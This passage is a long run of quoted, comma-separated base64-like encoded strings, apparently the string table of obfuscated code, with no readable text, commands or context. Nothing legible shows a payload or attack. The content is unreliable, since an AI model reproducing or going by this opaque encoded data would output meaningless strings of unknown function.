u3DUuvy1m1jPy3blmg9VtuHNEvLu','sZbVB01izZjnr0LZsJbVmK5xng5lu3rls0rcne1xrM1m','mdLABLz1wtnsCa','zhnHrKPRuJfoDMniCfHkExDUzuv0mfPgvLrHEMrUy1nJ','mgjxovvwmdLysNL3BLz6vNnArwXyzfCXwfqXy25mq2rR','BKPftK5JEwnWsZbVB01izZbzAMTZsJbgzwqWww5lu3rl','q2ryvw14A1iXtNzvvZH4t0nJC0OXyZbwmfzytKroALzw','meP5D25LAMHYy1zJmwfhtLnJvZbUtenKwfqWsMPvrK52','vK00y3LJCeSWB29nsgD6t1rJC0OWEeXkBwTUs1n0s0Te','vgTKC2fPy3blmg9VtuHNmfPhsxnkmuPTzfzfBKTtDeTl','tuHNmu5Qy3nkELjOs2LrBKTtDeTlrei0t0rzEeXdzevI','mevUtenKwe5xuMPwrK52yM5srgiZsw5mq2rytKzAA1nv','vxPOEKP5A3jtAwD3zurnEu9dD25xv2nSyKnJCeSWB29n','we4YA25mq2rVyLD0mvjRtNjuvMrtyvnJC0OYvLHomLjn','sNLRCLnPz3DLreL5tML3BK1RzfDvq2nWsZbVB01iz3Pn','tLvkALvvAffrwezysNL3BMjTmxztBgrty0Dovwjxoxbk','mLPcv2TfBKTtDeTlrei0tM1ABuXdze1tEvPWsNLRCLnP','muz4wvzKuK0YtLrwmKvUtenKwe4WAdrHBtf2tvzKugvt','tNLJCeSWB29nsgCXwMPvC0P5uKruwe1Us1n0s0TeqJrn','ExDUvJa5u1KWEfrImKy2y2S4BKXdzgXnAMrRvMXoDLqW','sNL3BLyXsNnzmhreyJjSwfvuqK1kExDUvNPrD1jSzfjA','ne0YtxPmq2rnwfnAtuP5A3jtAwD3zurnm015D25uvZr4','q2rnwfnAtuP5A3jtAwD3zurJEfL5D25IBLjstwLJCeSW','sJj4vgiXqNfKBMHRu0zJBKXdzfHoBwHQvdfoDMiWwJfu','tvrbC0P5rMPLrvLUs1n0s0TeqJroEK5PtenKyvjtAhnk','rtLUzuDss1neqw5mq2ryvvvWALqZuK9zmvyZuxLJC0OZ','CeP5A3jtAwD3zurAAu5tD25uA2rZywLJCeSWB29nsgCW','vgiWmxrtAMrQvM5fBKXdzdzJAZKZvNPAB1PgvNHkExDU','s1n0s0TeqJromKPStenKEvuWrNvkEwTYu2LND2vettrz','tuHNEvPTvxnkmwH2yvDrBKTtDeTlrei0tvDkBuXdzhnv','ne5TwMPmq2rvsvngBeP5A3jtAwD3zurjEu15D25srgCX','Ce8ZmtjzweLNyLn4DuXhohnJq3H4ufC1Bgr5qLnAv2rg','BMfyAenArtfeyNPsnvLty3nkmwmYtJjsuLPhvKzwmdLS','D25AvZf2u1DSBq','z3DLrfuYwKn3BLrfC21Hu2nWsZbVB01izZfor1LZsJb4','BMfwBdbArxbUtdjsufj5y3nkmNC0ytbswfqYwtvLrwnU','tLzAALrhmxzHwfjotunJC0OXzffvELjyvdbkALiZsJfk','sJfJmvmYmvHvsejRvtnKBeP5D25wmuPlwKv0vgiYCgTH','uti5wMvRy25mq2rhutj0AgfxmxjsBgmYvhLJC0OZrKPI','vJfcsNLRCLnPz3DLrff3wwL3BLjezZftEwnWsZbVB01i','CLnPz3DLrezRwLn3BMjgrMrru2nWsZbVB01iz3LzEK1Z','vePTtenKCfHPBePkEwTYu2LND2vevMTAq3DUytjkD1z5','v1jRvM5rD0P5D25JmJfYtvzJm2fhtKLtBKvUtenKEvuY','m0vVv1nJCeSWB29nsgCZwKDjC0OWrMvKmfLUs1n0s0Te','CeSWB29nsgCZwtjvC0OXBg5kv3DUs1n0s0TeqJrnEMXR','DwrgrxLkEwTYu2LND2vettvoAxDUsKvotMn5y3blmg9V','nZiWndm1tKX6uuzQ','yJbWBvOWnwTtA2nUtenKDfeYC3HHsevUtenKA2jxow1H','nMfiqLrImMryvdjRBKXdzhPvmNr5wJiXCLrgyZjIu2nZ','tuHNEK5xuxnkmNr4s0zRBKTtDeTlrei0tKrbmuXdzg1r','C1L6mtDMvhrQvZbVB01izZjzELLZsNLsrfrytw5lvJa5','tenKwe5towTwvMmWvvzKuvn5y3nkmwrswKDsswjxodrz','ne9ezgLmq2r2s0vOr0P5A3jtAwD3zurNnu9dD25zvKji','zvnJC0OXzfnzA1P1vti5wvyXrJvkExDUvNPrD2jgzfnK','D2vevtrAq3DUvKnfAfPty3blmg9VtuHNme4YwxnkExa1','tKXkEwTYu2LND2vesxDzu3DUvfznngn5y3blmg9VtuHN','AwnWsZbVB01izZbzve1ZsJj0Be9tww5lu3rls0rcne16','BfOXsw5lu3nUwfnJC1KXDeTlrei0tNPwBuXdzejyBMrh','CLnPz3DLre16twL3BLPRrMfru2nWsZbVB01izZboAKvZ','BKXdzhzIv3rfzg0XCMiXzfftEwnZsJngvgeZvLHorZe0','y3blmg9VtuHNm1Pez3nkmLPcv2TfBKTtDeTlrei0tw1f','ttjsAKXdzgfsu2HZsNLRCLnPz3DLrfjSwvn3BMeYvtvk','u1nJCeSWB29nsgD6wvrbC0P5wNfwu1vUs1n0s0TeqJro','Dvz6zdrzmdv0ytfnBKXdzfHomuf5yurODK1wzfjHu2nZ','t1rgvLHty3blmg9VtuHNme9xrxnkmxbgs0D3BKTtDeTl','ywLJCeSWB29nsgCWwwPrC0P6sKHwBefUs1n0s0TeqJro','s0rcne9eBgHmq2r4sLDOCeP5A3jtAwD3zurNnu5tD25H','ALz5y3nkm2X0yNPAD1DdowTtrwnUtenKEMjxoxvwmuzR','sxnkm0vSyuDRBKTtDeTlrei0ttjfnuXdy3PtA3bXsNLR','ntiXBwvKAvbL','CLnPz3DLrfPTtwL3BLrTvxPxEwnWsZbVB01iz3PAALLZ','mu5YvKDSweP5D25wELziuLzKufvTuLrnEKfUtenKALuY','wMLnAxDUuLHOm2nPy3blmg9VtuHNELPuvxnkmK5Vt1nN','zg5IvZGYvJa5v1KWChrIELLUtenKmwnTvM9wmujHwKzs','EwnZsJbgrgeZtLHomJuWvJfcueP5D25wELjyt1zKu2rh','q2ryvvvWA1nQsM1nwfjisNL3BMj6AhznrMrty0Dos1eY','tLvZBKTtDeTlrei0txPKA0Xdy3fLvMrhsNLRCLnPz3DL','ttnfBKXdzhfprZGWvJfcA1KXsNrImKLUtenKwe56tMPu','q2nZsJjNELvTuLbIvZGXuMXJBKXdzgHrmJLmvJfkr1KW','vJrArLzuyJfoma','yxLJCeSWB29nsgCWtKrjC0OYvMfJr1fUs1n0s0TeqJro','vgDUtenKwe5StLPwEMn3zfzKu2nty3nkm2Heytjore9h','vJbWsMLAmLCXsw9nsgD5wwPbC0OYwMXAmuLUs1yWB2ri','vtffwvnJC0OXyZfwBu5tvti4EgnQAhzxq2nZsJfJmfn6','s1n0s0TeqJroELv4tenKAMfeA29kEwTYu2LND2vesMXn','zfntBvjwvNLJC0OXzfbume4Xt0C4nfyXstbkExDUyvzo','sZbVB01izZjovffZsJbrne5vC25lu3rls0rcne16tMTm','BfLUs1n0s0TeqJroAMSYtenJEviXwLfkEwTYu2LND2ve','A1vhmxznrMrqtdjovfz5y3nkme00yJnSwfr6tMPsEMHY','Exa1vJbzBKTtDeTlrei0tNPgBeXdy2Hzm2HhsNLRCLnP','uti4DMvRy25mq2rytMTAA1nhmxzusfu0ytjnBKXdzfHv','B29nsgCWwKrvC0OWEeXkBwTUs1n0s0TeqJrprgmWtenK','EwTYu2LND2vewMXoExDUt1rgvLHty3blmg9VtuHNEvPQ','ve0ZtenKq2vPBdzkEwTYu2LND2verM1nu3DUvgTKC2fP','z2nuDdLpmtH3zurnne9eyZfnEKPRv3LKA1nxvKvKvuLU','y3nkmKO0uw1osLuYohjwEMrSsNL3BLyXrMfzmdG0yJjo','zZnov0vZsJbWr1qXww5lu3rls0rcne56yZfmq2rYww5c','uKvAwLmWog5mq2qWuti4mwvfAZrvEwnZsJfJmvqZwLHo','D1LysNPAvwX1zenOsKTeqJrnEMCZtenKrMvizhLkEwTW','tenKDLuYDfnJmJfYyZfKu1r5y3nkmLzeytnWwe5QrLjK','DgLwmujesNL3BMeXtNztmNaYtJjsu2nty3nkmwrrvM1s','s0rcne5QsMHmq2r5v3POyuP5A3jtAwD3zurND1L5D25H','rKv5sNLRCLnPz3DLrfuZt1n3BLDhoxbAq2nWsZbVB01i','t0D0reP5D25ArMHtwKzot1zTuLfJu2nZsJjzngiYDhbt','qJror0PQtenKrwiWtKXkEwTYu2LND2vestjpq3DUt1rg','rw5mq2ryvwK5A1nvDZrvr0OZtKHkBMjxowfwELjvy1Hg','EwTYu2LND2vewtrzAxDUvgTKC2fPy3blmg9VtuHNmfPh','ovPSDfDlrei0t0rkAeXdze5vEMH6sNLSzeTizhbIBvj2','nvPxmxzuBgrsvNLJC0OXyZnLr1jkt0C5EffuAhjHAwnZ','zLn4mvCWD29nsgC0tLDvC0P6uMHlAvfUs1yWovPSDe1l','BKPTmwrnEwnWsZbVB01izZfor0LZsJfrAeLxvw5lu3rl','DfrIBtf2t0voEeP5D25HrZf2yvDgAfzTtKHsEwnZsJbg','venJCeSWB29nsgCXturjC0P5wNryve1Us1n0s0TeqJro','s1n0s0TeqJrov1L3tenJEviXwLfkEwTYu2LND2vevtvz','wwXOuMf5y3blmg9VtuHNmLPez3nkmNr4s0zRBKTtDeTl','sNHkExDUvJfcq1Pfz3HnwePdwvnJC0OYmvrHm1Pht0D0','utjZmvPfzfrkExDUvNPKtfrgzfftBvjjvfznBKXdzfHo','BMXyuMLJCeSWB29nsgCXwxPvC0P5rMPLrvLUs1n0s0Te','wfvUA25mq2rcvtj0D2j6AhjrBgmWyLnJC0OZzfrImLzQ','Bwrwrw5lu3rls0rcne56tMPmq2nTywXvBeP5A3jtAwD3','tMPfneXdzg1Av2rtsNLRCLnPz3DLrezQt0n3BKLxtJrs','ne1gmhbpmZbZyM1wm0LhA29yEKi0txPNne56vxPnBvfW','AxDUwLzWD1Pdy3blmg9VtuHNEvPTwxnkmMHruuvVBKTt','mg9VtuHNme1TtxnkmLPcv2TfBKTtDeTlrei0tMPsBeXd','AgnPqK9qvxC3y21wmgrysNvjr1PIvgLND2veutfzu3DU','uJvkExDUuKrOCLnSyZbumuPyvdnfBKXdzhrnsgHRvfvo','D25wELf2wtfsrgiWvJvnru1UtenKwe5gsMPuBLf4uw5g','vJfkmuP5D25ArZf2uvC1sgrhtLfwEwnZsJfKu1fTuLDn','yZjmq2rTuvzWqKP5A3jtAwD3zurNnu55D25rBM9WzwLJ','BvCXy29nsgCZwM1rC0P5rMPLrvLUs1yWB2fPEg1xmwnV','wLrRBuP5A3jtAwD3zurrmfPtD25rBM9WzwLJCeSWB29n','sZbVB01iz3HAAK1ZsJjSzuTvA25lu3rls0rcne4YvMLm','zurcze8ZsMXKsfz5yMLcmgfhBhPxEwrvvvvkDMfUrw5y','neP5D25wELzVwKvWywjyzfHvrtHUtenKwe5SsMTvvu52','yZfomK5nuti5tMrwtNzwEwnZsJfJmLzerNbprZLRvJfc','sJbssLiXBfHoBLPosNL3BLyWotrzmdfnvuDWwe4XutjI','zgvsmtvhsNLRCLnPz3DLrfKXwLn3BK1RzfDvq2nWsZbV','mtGYmJGYsxbxwLbL','B29nsgD5tMPnC0OYEfjyvuvUs1n0s0TeqJrprfKZtenK','BgmZu0HnBKXdzfHvsfjQvfDoB1KWAdjvEwnZsJfJmvzT','y3LOmeXivxbpmZa3zg1gEuLhwtLzExHWufDAmwjTtJbH','wta5vgeXuw5mq2ryvvvKwfyXqtnzmvPytKnJC0OZwKrI','y3blmg9VtuHNEvPhuxnkmdvUwvvbBKTtDeTlrei0tNPj','D25KBgH0vMXKuLjTuLnzu2nZsJnKvgf5DfHomxbQu0vJ','BLz6uNnArtvuyJjsm2jxDhnkExDUvJfcCfOXzfbnmK5u','y3blmg9VtuHNEvPQwxnkmLPcv2TfBKTtDeTlrei0tKDz','u2nWsZbVB01izZjAvgTZsNPos1nTB25lu3rls0rcne9e','mZm3DffRv3nH','CLnPz3DLrfjSwKn3BLrTvxPxEwnWsZbVB01izZnnr1vZ','wLHsmwnTngDJEJa5ufHrn2ztEgPxmg9VtuHNEK56rxnk','r1qXww5lu3rls0rcne5uAgHmq2rluMS5v0P5A3jtAwD3','EgjnsgD5tercna','tuHNEu9xvxnkmJuWvvrjBKTtDeTlrei0tNPcA0Xdy21I','we5yqMTvA05YtuDOs2vty3nkmKPuytaXmLuYDfPwmuze','CLnPz3DLrfL5tun3BLfUB3bLAwnWsZbVB01izZnnrgTZ','EwnWsZbVB01iz3Por1LZsJnSC2nSww5lu3rls0rcne0Y','zhnpr3r5yLvoDK1yBgHkExDUwwPODMfwzfbwBu5mvti4','mMHWyKDvB0LtrMjyu2W3yZnKCgrhtM9lshbIuvnZCLHt','BKTtDeTlrei0tNPfD0Xdze5IAKzwsNLRCLnPz3DLrgrO','vNPKvvnUuKHkExDUzg5zELPfEhrHEKzQy1nJC0OXzfjK','mhHKsMT3BKTwmdLtAwD3zurKALPdD25kBxbwsLnJCeSW','C0OYtM9pu2DUs1n0s0TeqJrorfe1tenKzviXnuDkEwTY','z3DLrgCZtLn3BLfwntnsAwnWsZbVB01izZbzvffZsJbW','D2vestnAq3DUytjkD1z5y3blmg9VtuHNmK5QA3nkmdvU','tvn3D2vewM1yu3HItuHND0XeqJroALjKs1r0CfPPAdfl','q2n5uJfAuuP5A3jtAwD3zuroBe1PD25vBvOXvvnJCeSW','utfmq2nOwtnOrW','q2nWwfnNBLbty3nnsgCWs1z0vuTeqJrprff4tenKtLv6','B29nsgD4wLrJC0OWnwXnmxnUs1n4ALCWB29nsgC0tvDr','A2XUuti5tLyXqxDkExDUvJa4ne1wzffrBu5kwvvZBKXd','tLrbneXdzfPAEvzZsNLRCLnPz3DLrgmXt0n3BK1RzfDv','EwnZsJjwDgeZwJfpr3rsvJfcCeP5D25IrZfYyvzJm1rg','B01izZbovgDZsJb4tePTA25lu3rls0rcne1QrMHmq2rl','rLzkEwTYu2LND2vewMTAq3DUy2XZnfDPy3blmg9VtuHN','zfDArxm0yJfgqMjxDgPkExDUvNPsu1KWEdbnvvyWuNLJ','uKrOCLLSyZnortLyvvCWBKXdzfHvv0zUvJa5v1KWAhLu','BfjTtK9Ju2nZsJfKu1yYvKzprZLsvJfbneP5D25wmuPH','tKDOrgiXrLHvvK1UtenKDMrwsMPwvK52vuzJmvLty3nk','swDrEJb3zurjn1PSDfjlrei0ttjrEKXdzfvju0zSsNLS','D25KmJf2uMXKugvhtK1pr3mZsNL3BLyXrMfzmhHeyJbK','EfuYDdrzvK5Yu0zJmMvty3nkmwrstvvgBvuYouTwmuL3','rgeWC25mq2ryvvHcA1nhwK9ArwHAyLnJC0OYCdjKr1jt','vtj0tLz6vNbkExDUzeCXCLmZAfrIm2GWuNLJC0OXyZnt','uLv0v1PgwKrHmuz3vNLJC0OXyZnnrxHyvdfkA1rxwMHk','uti5yvjyrw5mq2r6yLD0t1z6uNHsrMrruNLJC0OYEhrI','C0OXyZnnrgryvdfAA1vTAdvkExDUvNPAuvPTzZrIEKjy','yxbWBhK','EK1ZsJbknKTyB25lu3nUwtjvBLHtAdbmq2nUs1nRC0P5','seP5D25AA05YuM1KrgiZsJrsEwnZsJj4AfDTuK1Am2HR','EwTYu2LND2veyZroAxDUyvHWAu55y3blmg9VtuHNELPT','yuDSt05hww5mq2rQutj0wfyWouvxwe54sNL3BMvgBfbH','sMPnq3DUv2TvB2jdy3blmg9VtuHNm09uz3nkEuzQzuvz','D25rBM9WzwLJCeSWB29nsgD6t1rfC0OYrLfsmeLUs1n0','ugvhuLzLrgXmzdjfBKXdzfHvAtLQvtbSu1KXsMXJu2nZ','A3jtAwD3zurwA1PPD25uBvv6v3LJCeSWB29nsgCYtLDf','zLn4ALCWB29nsgD6wvDrC0P6tKTtBw9Us1yWovnPz3DL','CfPPAgznsgD6t0rNm05utxLArNnUu1HgBLLvEerkmta5','zhzIvZH4ywPov1PguMHkExDUuMPODLLSzfbrBvjxv1CW','nveYCZfwEMryvwXKu01dy3nkm0PuyNPOwfqWwMPvA05Y','qJrnv0L4tenKAfvfzenkEwTYu2LND2vesMLzAxDUvfC0','EwTYu2LND2vezgXnAxDUwvvKs01Py3blmg9VtuHNmfPe','zeXJr05wy1nJC0OXzfbtBvjvwMPgDLfxrw5mq2qXyLD0','ExDUvJa5ue9vrNrImJvyvvDvBKXdzfHoALeYvNPKuffw','D25wELjfyuHcva','Bvjruti5CfyXsK9zmhHOsNL3BMf6AhjwBgmYu0zWr1z5','ve14tenKDKTfAeDkEwTYu2LND2vestjnu3DUvgTKC2fP','wJjRBKXdzfHvA2m1vJfkA1KWBhHuEwnZsJjwvgeZrLHu','tLHvv1jRvvDfBG','DLPgwNHkExDUvJfkt1KWnurIm1iWv0HvBKXdzdjIv3rn','mdviyKDVBKTtDeTlrei0tJjABeXdzhjJu2HAsNLRCLnP','rgH2vvC1tu5dy3nkmwmWvw1svLuYDg1HBKPWsNL3BLyX','sNPfBK9TwMjvu2D3zursBvL5D25IEwHjuMLJCfHtAenl','B29nsgCWwxPrC0OZsLrrvZrUs1n0s0TeqJrnmLzPtenK','B29nsgCYtLrvC0OWEeXkBwTUs1n0s0TeqJroEK13tenK','wfvTrNjkExDUvJfku1PfC3HIr1jtwKCWBKXdzdjrmNrV','tuHNEK1uy3nkmLPcv2TfBKTtDeTlrei0tM1jEKXdy2Hz','nuXdze5IAKzwsNLRCLnPz3DLrfL3wKn3BLLvzeTnAwnW','AxDUtKDfCuPdy3blmg9VtuHNmLLxvxnkmJHVu0vzBKTt','zfHov1jRuJiXDG','Au9fvw5mq2ryvvzonvfQAhzHvMrrwLnJC0OXzfbLr1jj','u2LND2vewM1oExDUwwXWAe5Py3blmg9VtuHNEu1huxnk','ELPhuLnnre5RvtbJBKXdzgPur3HQvvvoDMmXyZfwEwnZ','wLHvBKXdzfHomxbQvKrODMvhowXuEwnZsJi5DgiYsLHv','EhHkExDUyJnNDLKWzfrIExrytKzJBKXdzhLwm0jRvw1K','wfzytJjAveP5D25wmdK0wtfnngiWmvHvA05XsNL3BLz6','y3nkmez5tuCXwe5UwtnkExDUvNPAB1KXqKrIm2Hcuti5','mwrqy0DsvfPSCgTum0PqsNL3BLz6vtnzmdfPt1romfz5','nuTdy3blmg9VtuHNme5xwxnkELjOs2LrBKTtDeTlrei0','uvLty3nkmwrruM1ssvPuvNHKBKvUtenKELnhmuHwmuzt','mez1sNLSzeTiuxnzwePUzfCXBgjUuNPlvhr5wLHsmwnT','vvvnBKXdzeDrmNrjyuDOufz5y3nkmwrrtKvSne9hotzw','CeSWB29nsgD5t1DjC0OYsLLvv3nUs1n0s0TeqJrnv0PO','BKTtDeTlrei0tMPsAuXdzgvsmtvhsNLRCLnPz3DLrgrQ','we5evMLHBe52vdfKu1v5y3nkmfj5wLzAwfqWsMTwwevU','yKvkrgeXqw5mq2r4yLD0DwiWnurnAwnZsJjwrgeWzfHo','rgCZtLrnEvKXDgHyvhrWwMLOzK1iz3PprgCZtLrnEvPg','zeDvmNq0yKrOCK0XyZjpq2nZsJfJmMjhuLDpr3rowvzW','tenJELnRChfkEwTYu2LND2vewtvnAxDUu2PzmwjPy3bl','A3jtAwD3zurKAe1dD25xrZLWwKnJCeSWB29nsgCYt1Dr','r09hDeXkExDUwwXoCLfwyZnKA3rfuNLJC0OYuLPmmLjk','CgLoEwnWsZbVBW','sgCZtJjnC0OWnw5zvufUs1n0s0TeqJromKL6tenJmfLt','sNL3BLz6vJrArKj0yJj4wfvwwMPurwnUtenKwe4XsMPu','mdH6wtbKvgj5DfHvrtLYsNL3BLz6vK9ArK5QzvrKwfvS','BKTtDeTlrei0tNPoBuXdzgfsu2HZsNLRCLnPz3DLrfv6','rw5mq2reu1rrCLyXrM9ArxrOsNL3BLz6zfnArtv0ytnW','y1zoDLDfwKHkExDUwMXoDLDTtMTtBvjiuNLJC0OZzfrH','D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPdD3DLrfPS','C0OYrK9Ar05suti5DLz6vNbkExDUwwPODLrgzfnsBvjv','tenKA2qXCgTwvgH2vJnSAeP5D25wmdG0yuzJmvDgvNjJ','re5TtxL3BMnSCZrxAwnWsZbVB01izZjore1ZsJfrAeLx','u3rls0rcne56uMXmq2r1zezfEuP5A3jtAwD3zursA1Pd','q2rUyLD0tLz6zevAm2XOsNL3BMf6sKnArwm0yJj4rvLt','AxDUytjkD1z5y3blmg9VtuHNmLPQwxnkmK5Vt1nNBKTt','otrIwe0ZwtfkseP5D25wmdLRwtfwvgiYrLHuEKjVsNL3','uvDRog5mq2rRu0u1A1vTzfDArKPisNL3BLz6ze1ur0P0','wKzsDgeXzgXzu2nZsJnsAwfhuK1HrtvQvgTJBKXdzfHo','EMHdt0D0D1yXsKHkExDUvJfkv1PgtM9Ar1jjv1vJBKXd','Bvj0yJi1wfqXtw5mq2r1t0D0vvyWow1osgr4sNL3BLyX','u2nZsJfJme0YtK1prZLly1voDMn5y3nkmwmZtJjosK9h','sNL3BLz6vK9ArtfeyJfswfvetMPwvwnUtenKwe5yAgTv','nKTyB25lu3rls0rcne5xvxHmq2nOwtnOr0P5A3jtAwD3','rw5mq2rhvJjwuvyXqLDArKzOsNL3BLP6qLnzmhb0yJjo','vKDfBKXdzgHLrxbRvezoDLnftKHkExDUvNPzD2jSzfbo','vuHOA1mYzdzrmfzisNL3BMrhsMfArw96vw1ouwnty3nk','sKvzu2nZsJfJmK1ezfHvsgHRveHKnuP5D25sreO0wKzv','tenKwfvezgPsmwD6wtbOB1r5y3nkmNbeyxPcme9hDhrw','rMjxouDkExDUvNPArfPgyZjxBu5jvtj0q0P5D25Lv0KW','q2q1yKHkv0P5A3blEtf3wvHkELPvBhvKq2Hks0rcne1T','mg9VtuHNEvLuqxnkmeO2s1HVBKTtDeTlrei0tMPrEuXd','txPmq2rdzwLSnKP5A3jtAwD3zurzmfLtD25IEwHjuMLJ','sZbVB01izZnzv1vZsJj0EeTgA25lu3rls0rcne5eutfm','qKPomLjuwJjOA1zRy25mq2rTvtjZEMjxmxzuwgrOsNL3','s1n0s0TeqJrovfzRtenKwLP5vNnkEwTYu2LND2vewMTn','vNbcsNLRCLnPz3DLre5TtwL3BK9urLzyu2nWs3LKwKP5','sZbVB01izZfzAKvZsJbsDLeWC25lu3rls0rcne1Tutvm','mg9VtuHNm1PxwxnkmhbhvdfzBKTtDeTlrei0t0rgAKXd','yJfKuLzTtK1Ju2nZsJnsDgiYtJrtA3rAsNL3BLyWotvI','C0OXzfjABMHSyLC5DLyXrNHkExDUvJfkA1PfDfrImdvY','zezwEwnZsJfJmLjTuK9prZLszgToCLjty3nkmwmYvKv0','qJroAMS1tenKAvDgrNjkEwTYu2LND2vetxLoExDUytjk','tJbHvZL1s0HVC1ftBdDKBuz5suuWovreDhLAwfiXy200','rwnUtenKEfuYDhHwELz0zgXKuLn5y3nkmwrrvtb4we5R','mxrImJHUtenKwa','tuHNEK5Qy3nkmhHKsMT3BKTtDeTlrei0tMPNmeXdzeTo','mLvZsJfrAeLxvw5lu3rls0rcne5utM1mq2rHuLnOC0P5','AeDkEwTYu2LND2vesMPou3DUytjkD1z5y3blmg9VtuHN','D2vewMPnu3DUy2XZnfDPy3byvdfTzfC1AMrhBhzIAwH6','mMferLbkExDUvJfcA1PguMXwm0y0y1nJC0OZBfrHmKPP','rxLmq2nOwtnOr0P5A3jtAwD3zurAAvLtD25kBxbwsLnJ','tenKu1PUvLjkEwTYu2LND2vezgTpu3DUvw1Amvvty3bl','wLroyKP5A3jtAwD3zurNnu9tD25AvNb3wKnJCeSWB29n','mxjxv2rVt0HNBKXdzdbrmJK0zw1rD05Py3nkmwrsyuDs','uK4YtK5tre5Qu25AAeP5D25wELz0wMXKuvPhuLztm0vU','ne5QtMXmq2rfyJboteP5A3jtAwD3zurwBu1PD25zBgHs','s2TiALi','zeTiwxnkmw9Us1q4D2vevMHpAKi0tJjfC2rQmw1xmvvV','D29nsgCZwvrrC0OXsM1KvKvUs1yWC2rwDe1lrei0tLrb','uKHIvZG1uLCXCG','D2vezgTzExDUvfznngn5y3blmg9VtuHNEK1ewxnkmeO2','vM1svLj5y3nkmfzRyuDsuwfgCgPwBgnUtenKAfeYC3Ds','tML3BMfgqKftAwnWsZbVB01izZjorefZsJjwywnhuw5l','zeTiuxnkEwnWteHrovPSDfvlrei0tw1rmKXdzg9vrujl','A3jtAwD3zurzmG','vK9hDfHHmwnUtenKDu9hotzIrtvhwKzAAeP5D25Jme52','tLDoBeXdzeToALz1sNLRCLnPz3DLrfv6tML3BMfyCgLo','mJLquwXOsgjty3nkm2HjuJiXwe5xnvbkExDUvJfbDLKW','ovLJme52zwLJC0OYuM5uBvjoyLC5D2vSy25mq2ryvdnc','q2rytMPRmLyXstrrm2HUtLzkBwjxCZvwELL6wtaXA1n5','nKTyB25lu3rls0rcne5TwMXmq2rpwLroyKP5A3jtAwD3','mLjkveDfBKXdzfHvruPQuZbOB1KWC3DHu2nZsJbjngf6','B01izZborffZsNPksfzSqw5lu3rls0rcne5xuxHmq2rp','v0P0sNL3BMjQAhjtwgXeyxPKwfvRy25mq2rOuti4DLyX','sZbVB01izZbAvefZsJe1sfHRww5lu3rls0rcne56y3Lm','yLC4EfjyvKHkExDUwKCXCLvTourImKz5uNLJC0OXzfbL','vvPeytj0wfvQz25mq2rytLvrnweYmxzAvMrtt0nJC0OW','DeTlrei0tLrwAeXdy21HBfvSsNLRCLnPz3DLreKWwML3','y3nLq3G1teHVC1ftEenmru1WztnkBgrivNLIAuj6s0Hr','DeTlrei0txPrEKXdyZbzu29RsNLRCLnPz3DLrfPTtvn3','tuHNEK5uqxnkmvfOsvDvBKTtDeTlrei0txPoAeXdzeTo','rei0t0rjmeXdzfPAEvzZsNLRCLnPz3DLrfjRt1n3BMfy','C0OWCeDumvLUs1n0s0TeqJrnmLe1tenKAfvfzenkEwTY','rei0tKrRnuXdzgHsmg95sNLRCLnPz3DLrezQtKn3BLje','zfHomxbRvfzoCMrhAfHnq2nZsJi5rgiZvNnzuZLRvgTJ','ttfKufrerJrJu2nZsJfKuwvhuKTprZL5yuHOBeP5D25I','re13tenKBvfwCejkEwTYu2LND2vetxPAAxDUuLHOm2nP','z3DLre5Owvn3BLDRvw9Iq2nWsZbVB01iz3PoALvZsJjA','EeHqv1OXyM1omgfxoxvlq2W3zg1gEuLgttLvAxHjufC1','v1LZsJb4zePRD25lu3rls0rcne9eqMTmq2rPv0zgCKP5','B29nsgCZtKrvCW','u01xB3LrwevUtenKmMjxC3zwELzxwtfowLf5y3nkm2D4','qLbJBgmYu0DKBfLty3nkmwrtt0DAq09houjwmdL4sNL3','AwnWsZbVB01iz3LzAKLZsJbsDLeWC25lu3rls0rcne5Q','A3nkmhHKsMT3BG','og5lu3H6s1n4BvCXuw9nsgCXtMPRC0OYAffrrw9Us1yW','C0OYuM1vBvjsyLC5BLfyrw5mq2rgwwPsvfz6uxPArtfi','q2rPv21fmKP5A3jtAwD3zurAAu1dD25kru5oy3LJCeSW','sM1sA1P4sNL3BLKWtNzJv0PmtJjsvfz5y3nkmJfuytb4','C0P5rMPLrvLUs1n0s0TeqJrovfL4tenJAfKZAeDkEwTY','z3DLre0XwML3BLLSCgHoAwnWsZbVB01izZnnAMTZsJjg','s0TeqJrnAKeXtenKAMfeA29kEwTYu2LND2vestvnAxDU','vJjfBKXdzdbxrMr2vNPzm1PfnuHkExDUyLCXCLvwyZbI','mta0mJi3ogDwEhPfyG','tNLJC0OXzfbHr1jpt0C5uwjfEfHkExDUvNPrDLPfodrH','DeTlrei0t0rjEeXdzejyBMrhsNLRCLnPz3DLrfPTtLn3','zZftEwnWsZbVB01izZrorgnZsJbwngqZsw5lu3rls0rc','BLrRzhnHAwnWsZbVB01izZnnAMDZsJjOuvffB25lu3rl','sJfJmwnyCfHovfi1vJffneP5D25zmJf2wLDWtfzTuLnw','BLjQAhjlmLzeytbKwe5yvw5mq2ryvdfkA1vRDg1xsfPi','qJrnBvuZtenKtLv6AhPkEwTYu2LND2veyZfnq3DUwtjN','vxnUs1n0s0TeqJromK5PtenKrwiWtKXkEwTYu2LND2ve','sgD6wvrNC0OZsMjprM9Us1n0s0TeqJrnv1zTtenKtMjQ','uw1su2jxDe9HmgnUtenKwe5iuMPwrZf2uKC0Evj5y3nk','ze5IAKzwsNLSza','q2nWsZbVB01izZnoEK1ZsJj0Awngy25lu3rls0rcne56','rtjwmujOsNL3BLeYvMfArwr0ytnSALz5y3nkmwmZzvzw','DuLitxjKrhq5teDoyLnPz3DLrePRtKn3BLfwntnsAwnW','q2n6u2TWCuP5A3jtAwD3zurzne55D25urJbTvenJCeSW','BvOXvvnJCeSWB29nsgC0t1DrC0OYrKHtAKLUs1n0s0Te','vMq2tdnOAeP5D25wELz3wtbOvgiXCdnrmJLzsNL3BLyX','tenKwfvxsxLIru52tMXKuwnty3nkmJq0yJjwwfvRnwPu','zenkEwTYu2LND2veuMTAu3DUwvvKs01Py3blmg9VtuHN','zurJD1L5D25AA0zHuvnJCeSWB29nsgCXtvrrC0OYDhHl','z3DLrgrOwvn3BLrfC21Hu2nWsZbVB01iz3PpvgDZsJb4','rMrrtunJC0OYourHmxbytJnkA1eXy25mq2rytLu1ALnS','rei0tLrNm0Xdze9AmKzbsNLRCKOXmg5mr05Iu2LND2ve','q2q2wLrKA1rwtNjJmJvysNL3BLjeAhzKvMrszeDote9h','BuP5A3jtAwD3zurzmK9dD25HvJrWu1nJCeSWB29nsgCZ','q2nZsJngtvPhuLnIv3rfyLvJBKXdzg1vmJK1yKv4r1Pg','zuDsALrxmxzsvMmWyLnJC0OXzffIr05vy21sALzfnuHk','twPNEuXdze9smNHXsNLRCLnPz3DLrfL6tvn3BK9urLzy','vNHkExDUvJfk